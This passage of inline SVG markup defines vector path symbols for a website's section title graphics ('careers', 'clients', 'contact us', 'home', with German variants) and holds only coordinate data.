0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 